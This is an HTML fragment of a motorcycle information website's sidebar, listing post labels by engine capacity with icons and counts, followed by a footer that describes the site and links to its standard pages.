<svg height='20' viewBox='0 0 24 24' width='20' xmlns='http://www.w3.org/2000/svg'><path d='M13.358 21c2.227 0 3.341 0 4.27-.533c.93-.532 1.52-1.509 2.701-3.462l.681-1.126c.993-1.643 1.49-2.465 1.49-3.379c0-.914-.497-1.736-1.49-3.379l-.68-1.126c-1.181-1.953-1.771-2.93-2.701-3.462C16.699 4 15.585 4 13.358 4h-2.637C9.683 4 8.783 4 8 4.024m-4.296 1.22C2.5 6.49 2.5 8.495 2.5 12.5c0 4.007 0 6.01 1.204 7.255c.998 1.033 2.501 1.209 5.196 1.239M7.5 7.995V17' fill='none' stroke='currentColor' stroke-linecap='round' stroke-width='1.5'></path></svg>
4-Stroke</a>
<span class='label-count' dir='ltr'>115</span>
</span>
<span class='item label-size'>
<a class='flex g-1 ai-c' dir='ltr' href='https://www.bikeinfobd.com/search/label/400cc?&max-results=8'>
<svg height='20' viewBox='0 0 24 24' width='20' xmlns='http://www.w3.org/2000/svg'><path d='M13.358 21c2.227 0 3.341 0 4.27-.533c.93-.532 1.52-1.509 2.701-3.462l.681-1.126c.993-1.643 1.49-2.465 1.49-3.379c0-.914-.497-1.736-1.49-3.379l-.68-1.126c-1.181-1.953-1.771-2.93-2.701-3.462C16.699 4 15.585 4 13.358 4h-2.637C9.683 4 8.783 4 8 4.024m-4.296 1.22C2.5 6.49 2.5 8.495 2.5 12.5c0 4.007 0 6.01 1.204 7.255c.998 1.033 2.501 1.209 5.196 1.239M7.5 7.995V17' fill='none' stroke='currentColor' stroke-linecap='round' stroke-width='1.5'></path></svg>
400cc</a>
<span class='label-count' dir='ltr'>10</span>
</span>
<span class='item label-size'>
<a class='flex g-1 ai-c' dir='ltr' href='https://www.bikeinfobd.com/search/label/450cc?&max-results=8'>
<svg height='20' viewBox='0 0 24 24' width='20' xmlns='http://www.w3.org/2000/svg'><path d='M13.358 21c2.227 0 3.341 0 4.27-.533c.93-.532 1.52-1.509 2.701-3.462l.681-1.126c.993-1.643 1.49-2.465 1.49-3.379c0-.914-.497-1.736-1.49-3.379l-.68-1.126c-1.181-1.953-1.771-2.93-2.701-3.462C16.699 4 15.585 4 13.358 4h-2.637C9.683 4 8.783 4 8 4.024m-4.296 1.22C2.5 6.49 2.5 8.495 2.5 12.5c0 4.007 0 6.01 1.204 7.255c.998 1.033 2.501 1.209 5.196 1.239M7.5 7.995V17' fill='none' stroke='currentColor' stroke-linecap='round' stroke-width='1.5'></path></svg>
450cc</a>
<span class='label-count' dir='ltr'>3</span>
</span>
<span class='item label-size'>
<a class='flex g-1 ai-c' dir='ltr' href='https://www.bikeinfobd.com/search/label/500cc?&max-results=8'>
<svg height='20' viewBox='0 0 24 24' width='20' xmlns='http://www.w3.org/2000/svg'><path d='M13.358 21c2.227 0 3.341 0 4.27-.533c.93-.532 1.52-1.509 2.701-3.462l.681-1.126c.993-1.643 1.49-2.465 1.49-3.379c0-.914-.497-1.736-1.49-3.379l-.68-1.126c-1.181-1.953-1.771-2.93-2.701-3.462C16.699 4 15.585 4 13.358 4h-2.637C9.683 4 8.783 4 8 4.024m-4.296 1.22C2.5 6.49 2.5 8.495 2.5 12.5c0 4.007 0 6.01 1.204 7.255c.998 1.033 2.501 1.209 5.196 1.239M7.5 7.995V17' fill='none' stroke='currentColor' stroke-linecap='round' stroke-width='1.5'></path></svg>
500cc</a>
<span class='label-count' dir='ltr'>5</span>
</span>
<span class='item label-size'>
<a class='flex g-1 ai-c' dir='ltr' href='https://www.bikeinfobd.com/search/label/50cc?&max-results=8'>
<svg height='20' viewBox='0 0 24 24' width='20' xmlns='http://www.w3.org/2000/svg'><path d='M13.358 21c2.227 0 3.341 0 4.27-.533c.93-.532 1.52-1.509 2.701-3.462l.681-1.126c.993-1.643 1.49-2.465 1.49-3.379c0-.914-.497-1.736-1.49-3.379l-.68-1.126c-1.181-1.953-1.771-2.93-2.701-3.462C16.699 4 15.585 4 13.358 4h-2.637C9.683 4 8.783 4 8 4.024m-4.296 1.22C2.5 6.49 2.5 8.495 2.5 12.5c0 4.007 0 6.01 1.204 7.255c.998 1.033 2.501 1.209 5.196 1.239M7.5 7.995V17' fill='none' stroke='currentColor' stroke-linecap='round' stroke-width='1.5'></path></svg>
50cc</a>
<span class='label-count' dir='ltr'>7</span>
</span>
<span class='item label-size'>
<a class='flex g-1 ai-c' dir='ltr' href='https://www.bikeinfobd.com/search/label/600cc?&max-results=8'>
<svg height='20' viewBox='0 0 24 24' width='20' xmlns='http://www.w3.org/2000/svg'><path d='M13.358 21c2.227 0 3.341 0 4.27-.533c.93-.532 1.52-1.509 2.701-3.462l.681-1.126c.993-1.643 1.49-2.465 1.49-3.379c0-.914-.497-1.736-1.49-3.379l-.68-1.126c-1.181-1.953-1.771-2.93-2.701-3.462C16.699 4 15.585 4 13.358 4h-2.637C9.683 4 8.783 4 8 4.024m-4.296 1.22C2.5 6.49 2.5 8.495 2.5 12.5c0 4.007 0 6.01 1.204 7.255c.998 1.033 2.501 1.209 5.196 1.239M7.5 7.995V17' fill='none' stroke='currentColor' stroke-linecap='round' stroke-width='1.5'></path></svg>
600cc</a>
<span class='label-count' dir='ltr'>6</span>
</span>
<span class='item label-size'>
<a class='flex g-1 ai-c' dir='ltr' href='https://www.bikeinfobd.com/search/label/60cc?&max-results=8'>
<svg height='20' viewBox='0 0 24 24' width='20' xmlns='http://www.w3.org/2000/svg'><path d='M13.358 21c2.227 0 3.341 0 4.27-.533c.93-.532 1.52-1.509 2.701-3.462l.681-1.126c.993-1.643 1.49-2.465 1.49-3.379c0-.914-.497-1.736-1.49-3.379l-.68-1.126c-1.181-1.953-1.771-2.93-2.701-3.462C16.699 4 15.585 4 13.358 4h-2.637C9.683 4 8.783 4 8 4.024m-4.296 1.22C2.5 6.49 2.5 8.495 2.5 12.5c0 4.007 0 6.01 1.204 7.255c.998 1.033 2.501 1.209 5.196 1.239M7.5 7.995V17' fill='none' stroke='currentColor' stroke-linecap='round' stroke-width='1.5'></path></svg>
60cc</a>
<span class='label-count' dir='ltr'>1</span>
</span>
<span class='item label-size'>
<a class='flex g-1 ai-c' dir='ltr' href='https://www.bikeinfobd.com/search/label/650c?&max-results=8'>
<svg height='20' viewBox='0 0 24 24' width='20' xmlns='http://www.w3.org/2000/svg'><path d='M13.358 21c2.227 0 3.341 0 4.27-.533c.93-.532 1.52-1.509 2.701-3.462l.681-1.126c.993-1.643 1.49-2.465 1.49-3.379c0-.914-.497-1.736-1.49-3.379l-.68-1.126c-1.181-1.953-1.771-2.93-2.701-3.462C16.699 4 15.585 4 13.358 4h-2.637C9.683 4 8.783 4 8 4.024m-4.296 1.22C2.5 6.49 2.5 8.495 2.5 12.5c0 4.007 0 6.01 1.204 7.255c.998 1.033 2.501 1.209 5.196 1.239M7.5 7.995V17' fill='none' stroke='currentColor' stroke-linecap='round' stroke-width='1.5'></path></svg>
650c</a>
<span class='label-count' dir='ltr'>1</span>
</span>
<span class='item label-size'>
<a class='flex g-1 ai-c' dir='ltr' href='https://www.bikeinfobd.com/search/label/650cc?&max-results=8'>
<svg height='20' viewBox='0 0 24 24' width='20' xmlns='http://www.w3.org/2000/svg'><path d='M13.358 21c2.227 0 3.341 0 4.27-.533c.93-.532 1.52-1.509 2.701-3.462l.681-1.126c.993-1.643 1.49-2.465 1.49-3.379c0-.914-.497-1.736-1.49-3.379l-.68-1.126c-1.181-1.953-1.771-2.93-2.701-3.462C16.699 4 15.585 4 13.358 4h-2.637C9.683 4 8.783 4 8 4.024m-4.296 1.22C2.5 6.49 2.5 8.495 2.5 12.5c0 4.007 0 6.01 1.204 7.255c.998 1.033 2.501 1.209 5.196 1.239M7.5 7.995V17' fill='none' stroke='currentColor' stroke-linecap='round' stroke-width='1.5'></path></svg>
650cc</a>
<span class='label-count' dir='ltr'>7</span>
</span>
<span class='item label-size'>
<a class='flex g-1 ai-c' dir='ltr' href='https://www.bikeinfobd.com/search/label/700cc?&max-results=8'>
<svg height='20' viewBox='0 0 24 24' width='20' xmlns='http://www.w3.org/2000/svg'><path d='M13.358 21c2.227 0 3.341 0 4.27-.533c.93-.532 1.52-1.509 2.701-3.462l.681-1.126c.993-1.643 1.49-2.465 1.49-3.379c0-.914-.497-1.736-1.49-3.379l-.68-1.126c-1.181-1.953-1.771-2.93-2.701-3.462C16.699 4 15.585 4 13.358 4h-2.637C9.683 4 8.783 4 8 4.024m-4.296 1.22C2.5 6.49 2.5 8.495 2.5 12.5c0 4.007 0 6.01 1.204 7.255c.998 1.033 2.501 1.209 5.196 1.239M7.5 7.995V17' fill='none' stroke='currentColor' stroke-linecap='round' stroke-width='1.5'></path></svg>
700cc</a>
<span class='label-count' dir='ltr'>1</span>
</span>
<span class='item label-size'>
<a class='flex g-1 ai-c' dir='ltr' href='https://www.bikeinfobd.com/search/label/70cc?&max-results=8'>
<svg height='20' viewBox='0 0 24 24' width='20' xmlns='http://www.w3.org/2000/svg'><path d='M13.358 21c2.227 0 3.341 0 4.27-.533c.93-.532 1.52-1.509 2.701-3.462l.681-1.126c.993-1.643 1.49-2.465 1.49-3.379c0-.914-.497-1.736-1.49-3.379l-.68-1.126c-1.181-1.953-1.771-2.93-2.701-3.462C16.699 4 15.585 4 13.358 4h-2.637C9.683 4 8.783 4 8 4.024m-4.296 1.22C2.5 6.49 2.5 8.495 2.5 12.5c0 4.007 0 6.01 1.204 7.255c.998 1.033 2.501 1.209 5.196 1.239M7.5 7.995V17' fill='none' stroke='currentColor' stroke-linecap='round' stroke-width='1.5'></path></svg>
70cc</a>
<span class='label-count' dir='ltr'>2</span>
</span>
<span class='item label-size'>
<a class='flex g-1 ai-c' dir='ltr' href='https://www.bikeinfobd.com/search/label/750cc?&max-results=8'>
<svg height='20' viewBox='0 0 24 24' width='20' xmlns='http://www.w3.org/2000/svg'><path d='M13.358 21c2.227 0 3.341 0 4.27-.533c.93-.532 1.52-1.509 2.701-3.462l.681-1.126c.993-1.643 1.49-2.465 1.49-3.379c0-.914-.497-1.736-1.49-3.379l-.68-1.126c-1.181-1.953-1.771-2.93-2.701-3.462C16.699 4 15.585 4 13.358 4h-2.637C9.683 4 8.783 4 8 4.024m-4.296 1.22C2.5 6.49 2.5 8.495 2.5 12.5c0 4.007 0 6.01 1.204 7.255c.998 1.033 2.501 1.209 5.196 1.239M7.5 7.995V17' fill='none' stroke='currentColor' stroke-linecap='round' stroke-width='1.5'></path></svg>
750cc</a>
<span class='label-count' dir='ltr'>7</span>
</span>
<span class='item label-size'>
<a class='flex g-1 ai-c' dir='ltr' href='https://www.bikeinfobd.com/search/label/800cc?&max-results=8'>
<svg height='20' viewBox='0 0 24 24' width='20' xmlns='http://www.w3.org/2000/svg'><path d='M13.358 21c2.227 0 3.341 0 4.27-.533c.93-.532 1.52-1.509 2.701-3.462l.681-1.126c.993-1.643 1.49-2.465 1.49-3.379c0-.914-.497-1.736-1.49-3.379l-.68-1.126c-1.181-1.953-1.771-2.93-2.701-3.462C16.699 4 15.585 4 13.358 4h-2.637C9.683 4 8.783 4 8 4.024m-4.296 1.22C2.5 6.49 2.5 8.495 2.5 12.5c0 4.007 0 6.01 1.204 7.255c.998 1.033 2.501 1.209 5.196 1.239M7.5 7.995V17' fill='none' stroke='currentColor' stroke-linecap='round' stroke-width='1.5'></path></svg>
800cc</a>
<span class='label-count' dir='ltr'>1</span>
</span>
<span class='item label-size'>
<a class='flex g-1 ai-c' dir='ltr' href='https://www.bikeinfobd.com/search/label/80cc?&max-results=8'>
<svg height='20' viewBox='0 0 24 24' width='20' xmlns='http://www.w3.org/2000/svg'><path d='M13.358 21c2.227 0 3.341 0 4.27-.533c.93-.532 1.52-1.509 2.701-3.462l.681-1.126c.993-1.643 1.49-2.465 1.49-3.379c0-.914-.497-1.736-1.49-3.379l-.68-1.126c-1.181-1.953-1.771-2.93-2.701-3.462C16.699 4 15.585 4 13.358 4h-2.637C9.683 4 8.783 4 8 4.024m-4.296 1.22C2.5 6.49 2.5 8.495 2.5 12.5c0 4.007 0 6.01 1.204 7.255c.998 1.033 2.501 1.209 5.196 1.239M7.5 7.995V17' fill='none' stroke='currentColor' stroke-linecap='round' stroke-width='1.5'></path></svg>
80cc</a>
<span class='label-count' dir='ltr'>6</span>
</span>
<span class='item label-size'>
<a class='flex g-1 ai-c' dir='ltr' href='https://www.bikeinfobd.com/search/label/85cc?&max-results=8'>
<svg height='20' viewBox='0 0 24 24' width='20' xmlns='http://www.w3.org/2000/svg'><path d='M13.358 21c2.227 0 3.341 0 4.27-.533c.93-.532 1.52-1.509 2.701-3.462l.681-1.126c.993-1.643 1.49-2.465 1.49-3.379c0-.914-.497-1.736-1.49-3.379l-.68-1.126c-1.181-1.953-1.771-2.93-2.701-3.462C16.699 4 15.585 4 13.358 4h-2.637C9.683 4 8.783 4 8 4.024m-4.296 1.22C2.5 6.49 2.5 8.495 2.5 12.5c0 4.007 0 6.01 1.204 7.255c.998 1.033 2.501 1.209 5.196 1.239M7.5 7.995V17' fill='none' stroke='currentColor' stroke-linecap='round' stroke-width='1.5'></path></svg>
85cc</a>
<span class='label-count' dir='ltr'>2</span>
</span>
<span class='item label-size'>
<a class='flex g-1 ai-c' dir='ltr' href='https://www.bikeinfobd.com/search/label/900cc?&max-results=8'>
<svg height='20' viewBox='0 0 24 24' width='20' xmlns='http://www.w3.org/2000/svg'><path d='M13.358 21c2.227 0 3.341 0 4.27-.533c.93-.532 1.52-1.509 2.701-3.462l.681-1.126c.993-1.643 1.49-2.465 1.49-3.379c0-.914-.497-1.736-1.49-3.379l-.68-1.126c-1.181-1.953-1.771-2.93-2.701-3.462C16.699 4 15.585 4 13.358 4h-2.637C9.683 4 8.783 4 8 4.024m-4.296 1.22C2.5 6.49 2.5 8.495 2.5 12.5c0 4.007 0 6.01 1.204 7.255c.998 1.033 2.501 1.209 5.196 1.239M7.5 7.995V17' fill='none' stroke='currentColor' stroke-linecap='round' stroke-width='1.5'></path></svg>
900cc</a>
<span class='label-count' dir='ltr'>2</span>
</span>
<span class='item label-size'>
<a class='flex g-1 ai-c' dir='ltr' href='https://www.bikeinfobd.com/search/label/90cc?&max-results=8'>
<svg height='20' viewBox='0 0 24 24' width='20' xmlns='http://www.w3.org/2000/svg'><path d='M13.358 21c2.227 0 3.341 0 4.27-.533c.93-.532 1.52-1.509 2.701-3.462l.681-1.126c.993-1.643 1.49-2.465 1.49-3.379c0-.914-.497-1.736-1.49-3.379l-.68-1.126c-1.181-1.953-1.771-2.93-2.701-3.462C16.699 4 15.585 4 13.358 4h-2.637C9.683 4 8.783 4 8 4.024m-4.296 1.22C2.5 6.49 2.5 8.495 2.5 12.5c0 4.007 0 6.01 1.204 7.255c.998 1.033 2.501 1.209 5.196 1.239M7.5 7.995V17' fill='none' stroke='currentColor' stroke-linecap='round' stroke-width='1.5'></path></svg>
90cc</a>
<span class='label-count' dir='ltr'>2</span>
</span>
<span class='item label-size'>
<a class='flex g-1 ai-c' dir='ltr' href='https://www.bikeinfobd.com/search/label/Tips?&max-results=8'>
<svg height='20' viewBox='0 0 24 24' width='20' xmlns='http://www.w3.org/2000/svg'><path d='M13.358 21c2.227 0 3.341 0 4.27-.533c.93-.532 1.52-1.509 2.701-3.462l.681-1.126c.993-1.643 1.49-2.465 1.49-3.379c0-.914-.497-1.736-1.49-3.379l-.68-1.126c-1.181-1.953-1.771-2.93-2.701-3.462C16.699 4 15.585 4 13.358 4h-2.637C9.683 4 8.783 4 8 4.024m-4.296 1.22C2.5 6.49 2.5 8.495 2.5 12.5c0 4.007 0 6.01 1.204 7.255c.998 1.033 2.501 1.209 5.196 1.239M7.5 7.995V17' fill='none' stroke='currentColor' stroke-linecap='round' stroke-width='1.5'></path></svg>
Tips</a>
<span class='label-count' dir='ltr'>1</span>
</span>
</div>
</div>
</div>
</aside>
<footer class='flex column relative w-fill'>
<div class='footer2 g-2 flex mb-1 section' id='footer2'><div class='widget HTML' data-version='2' id='HTML3'>
<div class='subtitle'>Bikeinfobd</div>
<div class='widget-content'>
Bikeinfobd is a Motorcycle Related Website Which is Provides all Motorcycle company information of the World such as Motorcycle Specifications, Reviews, Top Speed Test Videos, Motorcycle Pictures, Mileage Test information, and Provides All Motorcycle brand information of the Whole World.
</div>
</div><div class='widget PageList' data-version='2' id='PageList21'>
<div class='subtitle'>Pages</div>
<div class='widget-content'>
<ul>
<li class='flex g-05 ai-c'>
<svg height='16' viewBox='0 0 24 24' width='16' xmlns='http://www.w3.org/2000/svg'><g fill='none'><path d='M2.75 10a.75.75 0 0 0-1.5 0h1.5Zm18.5 4a.75.75 0 0 0 1.5 0h-1.5Zm-5.857-9.946l-.502.557l.502-.557Zm3.959 3.563l-.502.557l.502-.557Zm2.302 2.537l-.685.305l.685-.305ZM3.172 20.828l.53-.53l-.53.53Zm17.656 0l-.53-.53l.53.53ZM1.355 5.927a.75.75 0 0 0 1.493.146l-1.493-.146Zm21.29 12.146a.75.75 0 1 0-1.493-.146l1.493.146ZM14 21.25h-4v1.5h4v-1.5ZM2.75 14v-4h-1.5v4h1.5Zm18.5-.437V14h1.5v-.437h-1.5ZM14.891 4.61l3.959 3.563l1.003-1.115l-3.958-3.563l-1.004 1.115Zm7.859 8.952c0-1.689.015-2.758-.41-3.714l-1.371.61c.266.598.281 1.283.281 3.104h1.5Zm-3.9-5.389c1.353 1.218 1.853 1.688 2.119 2.285l1.37-.61c-.426-.957-1.23-1.66-2.486-2.79L18.85 8.174ZM10.03 2.75c1.582 0 2.179.012 2.71.216l.538-1.4c-.852-.328-1.78-.316-3.248-.316v1.5Zm5.865.746c-1.086-.977-1.765-1.604-2.617-1.93l-.537 1.4c.532.204.98.592 2.15 1.645l1.004-1.115ZM10 21.25c-1.907 0-3.261-.002-4.29-.14c-1.005-.135-1.585-.389-2.008-.812l-1.06 1.06c.748.75 1.697 1.081 2.869 1.239c1.15.155 2.625.153 4.489.153v-1.5ZM1.25 14c0 1.864-.002 3.338.153 4.489c.158 1.172.49 2.121 1.238 2.87l1.06-1.06c-.422-.424-.676-1.004-.811-2.01c-.138-1.027-.14-2.382-.14-4.289h-1.5ZM14 22.75c1.864 0 3.338.002 4.489-.153c1.172-.158 2.121-.49 2.87-1.238l-1.06-1.06c-.424.422-1.004.676-2.01.811c-1.027.138-2.382.14-4.289.14v1.5Zm-3.97-21.5c-1.875 0-3.356-.002-4.511.153c-1.177.158-2.129.49-2.878 1.238l1.06 1.06c.424-.422 1.005-.676 2.017-.811c1.033-.138 2.395-.14 4.312-.14v-1.5ZM2.848 6.073c.121-1.234.382-1.9.854-2.371l-1.06-1.06c-.836.834-1.153 1.919-1.287 3.285l1.493.146Zm18.304 11.854c-.121 1.234-.383 1.9-.854 2.371l1.06 1.06c.836-.834 1.153-1.919 1.287-3.285l-1.493-.146Z' fill='currentColor'></path><path d='M13 2.5V5c0 2.357 0 3.536.732 4.268C14.464 10 15.643 10 18 10h4' stroke='currentColor' stroke-width='1.5'></path></g></svg>
<a href='https://www.bikeinfobd.com/'>Home</a>
</li>
<li class='flex g-05 ai-c'>
<svg height='16' viewBox='0 0 24 24' width='16' xmlns='http://www.w3.org/2000/svg'><g fill='none'><path d='M2.75 10a.75.75 0 0 0-1.5 0h1.5Zm18.5 4a.75.75 0 0 0 1.5 0h-1.5Zm-5.857-9.946l-.502.557l.502-.557Zm3.959 3.563l-.502.557l.502-.557Zm2.302 2.537l-.685.305l.685-.305ZM3.172 20.828l.53-.53l-.53.53Zm17.656 0l-.53-.53l.53.53ZM1.355 5.927a.75.75 0 0 0 1.493.146l-1.493-.146Zm21.29 12.146a.75.75 0 1 0-1.493-.146l1.493.146ZM14 21.25h-4v1.5h4v-1.5ZM2.75 14v-4h-1.5v4h1.5Zm18.5-.437V14h1.5v-.437h-1.5ZM14.891 4.61l3.959 3.563l1.003-1.115l-3.958-3.563l-1.004 1.115Zm7.859 8.952c0-1.689.015-2.758-.41-3.714l-1.371.61c.266.598.281 1.283.281 3.104h1.5Zm-3.9-5.389c1.353 1.218 1.853 1.688 2.119 2.285l1.37-.61c-.426-.957-1.23-1.66-2.486-2.79L18.85 8.174ZM10.03 2.75c1.582 0 2.179.012 2.71.216l.538-1.4c-.852-.328-1.78-.316-3.248-.316v1.5Zm5.865.746c-1.086-.977-1.765-1.604-2.617-1.93l-.537 1.4c.532.204.98.592 2.15 1.645l1.004-1.115ZM10 21.25c-1.907 0-3.261-.002-4.29-.14c-1.005-.135-1.585-.389-2.008-.812l-1.06 1.06c.748.75 1.697 1.081 2.869 1.239c1.15.155 2.625.153 4.489.153v-1.5ZM1.25 14c0 1.864-.002 3.338.153 4.489c.158 1.172.49 2.121 1.238 2.87l1.06-1.06c-.422-.424-.676-1.004-.811-2.01c-.138-1.027-.14-2.382-.14-4.289h-1.5ZM14 22.75c1.864 0 3.338.002 4.489-.153c1.172-.158 2.121-.49 2.87-1.238l-1.06-1.06c-.424.422-1.004.676-2.01.811c-1.027.138-2.382.14-4.289.14v1.5Zm-3.97-21.5c-1.875 0-3.356-.002-4.511.153c-1.177.158-2.129.49-2.878 1.238l1.06 1.06c.424-.422 1.005-.676 2.017-.811c1.033-.138 2.395-.14 4.312-.14v-1.5ZM2.848 6.073c.121-1.234.382-1.9.854-2.371l-1.06-1.06c-.836.834-1.153 1.919-1.287 3.285l1.493.146Zm18.304 11.854c-.121 1.234-.383 1.9-.854 2.371l1.06 1.06c.836-.834 1.153-1.919 1.287-3.285l-1.493-.146Z' fill='currentColor'></path><path d='M13 2.5V5c0 2.357 0 3.536.732 4.268C14.464 10 15.643 10 18 10h4' stroke='currentColor' stroke-width='1.5'></path></g></svg>
<a href='https://www.bikeinfobd.com/p/about-us.html'>About Us</a>
</li>
<li class='flex g-05 ai-c'>
<svg height='16' viewBox='0 0 24 24' width='16' xmlns='http://www.w3.org/2000/svg'><g fill='none'><path d='M2.75 10a.75.75 0 0 0-1.5 0h1.5Zm18.5 4a.75.75 0 0 0 1.5 0h-1.5Zm-5.857-9.946l-.502.557l.502-.557Zm3.959 3.563l-.502.557l.502-.557Zm2.302 2.537l-.685.305l.685-.305ZM3.172 20.828l.53-.53l-.53.53Zm17.656 0l-.53-.53l.53.53ZM1.355 5.927a.75.75 0 0 0 1.493.146l-1.493-.146Zm21.29 12.146a.75.75 0 1 0-1.493-.146l1.493.146ZM14 21.25h-4v1.5h4v-1.5ZM2.75 14v-4h-1.5v4h1.5Zm18.5-.437V14h1.5v-.437h-1.5ZM14.891 4.61l3.959 3.563l1.003-1.115l-3.958-3.563l-1.004 1.115Zm7.859 8.952c0-1.689.015-2.758-.41-3.714l-1.371.61c.266.598.281 1.283.281 3.104h1.5Zm-3.9-5.389c1.353 1.218 1.853 1.688 2.119 2.285l1.37-.61c-.426-.957-1.23-1.66-2.486-2.79L18.85 8.174ZM10.03 2.75c1.582 0 2.179.012 2.71.216l.538-1.4c-.852-.328-1.78-.316-3.248-.316v1.5Zm5.865.746c-1.086-.977-1.765-1.604-2.617-1.93l-.537 1.4c.532.204.98.592 2.15 1.645l1.004-1.115ZM10 21.25c-1.907 0-3.261-.002-4.29-.14c-1.005-.135-1.585-.389-2.008-.812l-1.06 1.06c.748.75 1.697 1.081 2.869 1.239c1.15.155 2.625.153 4.489.153v-1.5ZM1.25 14c0 1.864-.002 3.338.153 4.489c.158 1.172.49 2.121 1.238 2.87l1.06-1.06c-.422-.424-.676-1.004-.811-2.01c-.138-1.027-.14-2.382-.14-4.289h-1.5ZM14 22.75c1.864 0 3.338.002 4.489-.153c1.172-.158 2.121-.49 2.87-1.238l-1.06-1.06c-.424.422-1.004.676-2.01.811c-1.027.138-2.382.14-4.289.14v1.5Zm-3.97-21.5c-1.875 0-3.356-.002-4.511.153c-1.177.158-2.129.49-2.878 1.238l1.06 1.06c.424-.422 1.005-.676 2.017-.811c1.033-.138 2.395-.14 4.312-.14v-1.5ZM2.848 6.073c.121-1.234.382-1.9.854-2.371l-1.06-1.06c-.836.834-1.153 1.919-1.287 3.285l1.493.146Zm18.304 11.854c-.121 1.234-.383 1.9-.854 2.371l1.06 1.06c.836-.834 1.153-1.919 1.287-3.285l-1.493-.146Z' fill='currentColor'></path><path d='M13 2.5V5c0 2.357 0 3.536.732 4.268C14.464 10 15.643 10 18 10h4' stroke='currentColor' stroke-width='1.5'></path></g></svg>
<a href='https://www.bikeinfobd.com/p/site-map.html'>Site Map</a>
</li>
<li class='flex g-05 ai-c'>
<svg height='16' viewBox='0 0 24 24' width='16' xmlns='http://www.w3.org/2000/svg'><g fill='none'><path d='M2.75 10a.75.75 0 0 0-1.5 0h1.5Zm18.5 4a.75.75 0 0 0 1.5 0h-1.5Zm-5.857-9.946l-.502.557l.502-.557Zm3.959 3.563l-.502.557l.502-.557Zm2.302 2.537l-.685.305l.685-.305ZM3.172 20.828l.53-.53l-.53.53Zm17.656 0l-.53-.53l.53.53ZM1.355 5.927a.75.75 0 0 0 1.493.146l-1.493-.146Zm21.29 12.146a.75.75 0 1 0-1.493-.146l1.493.146ZM14 21.25h-4v1.5h4v-1.5ZM2.75 14v-4h-1.5v4h1.5Zm18.5-.437V14h1.5v-.437h-1.5ZM14.891 4.61l3.959 3.563l1.003-1.115l-3.958-3.563l-1.004 1.115Zm7.859 8.952c0-1.689.015-2.758-.41-3.714l-1.371.61c.266.598.281 1.283.281 3.104h1.5Zm-3.9-5.389c1.353 1.218 1.853 1.688 2.119 2.285l1.37-.61c-.426-.957-1.23-1.66-2.486-2.79L18.85 8.174ZM10.03 2.75c1.582 0 2.179.012 2.71.216l.538-1.4c-.852-.328-1.78-.316-3.248-.316v1.5Zm5.865.746c-1.086-.977-1.765-1.604-2.617-1.93l-.537 1.4c.532.204.98.592 2.15 1.645l1.004-1.115ZM10 21.25c-1.907 0-3.261-.002-4.29-.14c-1.005-.135-1.585-.389-2.008-.812l-1.06 1.06c.748.75 1.697 1.081 2.869 1.239c1.15.155 2.625.153 4.489.153v-1.5ZM1.25 14c0 1.864-.002 3.338.153 4.489c.158 1.172.49 2.121 1.238 2.87l1.06-1.06c-.422-.424-.676-1.004-.811-2.01c-.138-1.027-.14-2.382-.14-4.289h-1.5ZM14 22.75c1.864 0 3.338.002 4.489-.153c1.172-.158 2.121-.49 2.87-1.238l-1.06-1.06c-.424.422-1.004.676-2.01.811c-1.027.138-2.382.14-4.289.14v1.5Zm-3.97-21.5c-1.875 0-3.356-.002-4.511.153c-1.177.158-2.129.49-2.878 1.238l1.06 1.06c.424-.422 1.005-.676 2.017-.811c1.033-.138 2.395-.14 4.312-.14v-1.5ZM2.848 6.073c.121-1.234.382-1.9.854-2.371l-1.06-1.06c-.836.834-1.153 1.919-1.287 3.285l1.493.146Zm18.304 11.854c-.121 1.234-.383 1.9-.854 2.371l1.06 1.06c.836-.834 1.153-1.919 1.287-3.285l-1.493-.146Z' fill='currentColor'></path><path d='M13 2.5V5c0 2.357 0 3.536.732 4.268C14.464 10 15.643 10 18 10h4' stroke='currentColor' stroke-width='1.5'></path></g></svg>
<a href='https://www.bikeinfobd.com/p/contact-us.html'>Contact Us</a>
</li>
<li class='flex g-05 ai-c'>
<svg height='16' viewBox='0 0 24 24' width='16' xmlns='http://www.w3.org/2000/svg'><g fill='none'><path d='M2.75 10a.75.75 0 0 0-1.5 0h1.5Zm18.5 4a.75.75 0 0 0 1.5 0h-1.5Zm-5.857-9.946l-.502.557l.502-.557Zm3.959 3.563l-.502.557l.502-.557Zm2.302 2.537l-.685.305l.685-.305ZM3.172 20.828l.53-.53l-.53.53Zm17.656 0l-.53-.53l.53.53ZM1.355 5.927a.75.75 0 0 0 1.493.146l-1.493-.146Zm21.29 12.146a.75.75 0 1 0-1.493-.146l1.493.146ZM14 21.25h-4v1.5h4v-1.5ZM2.75 14v-4h-1.5v4h1.5Zm18.5-.437V14h1.5v-.437h-1.5ZM14.891 4.61l3.959 3.563l1.003-1.115l-3.958-3.563l-1.004 1.115Zm7.859 8.952c0-1.689.015-2.758-.41-3.714l-1.371.61c.266.598.281 1.283.281 3.104h1.5Zm-3.9-5.389c1.353 1.218 1.853 1.688 2.119 2.285l1.37-.61c-.426-.957-1.23-1.66-2.486-2.79L18.85 8.174ZM10.03 2.75c1.582 0 2.179.012 2.71.216l.538-1.4c-.852-.328-1.78-.316-3.248-.316v1.5Zm5.865.746c-1.086-.977-1.765-1.604-2.617-1.93l-.537 1.4c.532.204.98.592 2.15 1.645l1.004-1.115ZM10 21.25c-1.907 0-3.261-.002-4.29-.14c-1.005-.135-1.585-.389-2.008-.812l-1.06 1.06c.748.75 1.697 1.081 2.869 1.239c1.15.155 2.625.153 4.489.153v-1.5ZM1.25 14c0 1.864-.002 3.338.153 4.489c.158 1.172.49 2.121 1.238 2.87l1.06-1.06c-.422-.424-.676-1.004-.811-2.01c-.138-1.027-.14-2.382-.14-4.289h-1.5ZM14 22.75c1.864 0 3.338.002 4.489-.153c1.172-.158 2.121-.49 2.87-1.238l-1.06-1.06c-.424.422-1.004.676-2.01.811c-1.027.138-2.382.14-4.289.14v1.5Zm-3.97-21.5c-1.875 0-3.356-.002-4.511.153c-1.177.158-2.129.49-2.878 1.238l1.06 1.06c.424-.422 1.005-.676 2.017-.811c1.033-.138 2.395-.14 4.312-.14v-1.5ZM2.848 6.073c.121-1.234.382-1.9.854-2.371l-1.06-1.06c-.836.834-1.153 1.919-1.287 3.285l1.493.146Zm18.304 11.854c-.121 1.234-.383 1.9-.854 2.371l1.06 1.06c.836-.834 1.153-1.919 1.287-3.285l-1.493-.146Z' fill='currentColor'></path><path d='M13 2.5V5c0 2.357 0 3.536.732 4.268C14.464 10 15.643 10 18 10h4' stroke='currentColor' stroke-width='1.5'></path></g></svg>
<a href='https://www.bikeinfobd.com/p/privacy-policy.html'>Privacy Policy</a>
</li>
</ul>
